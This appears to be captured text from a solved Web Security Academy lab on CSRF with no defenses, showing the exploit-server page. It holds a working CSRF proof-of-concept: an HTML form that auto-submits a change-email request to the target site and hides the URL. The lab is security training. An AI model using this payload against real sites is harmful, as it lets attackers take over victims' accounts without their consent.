 Web Security
Academy
CSRF vulnerability with no defenses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-aced1f481ef98c5f809ba0e7017e004e.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acae1f331e188cd880a7a0ef00420000.web-security-academy.net/my-account/change-email" method=
<input type="hidden" name="email" value="test4&#64;example&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log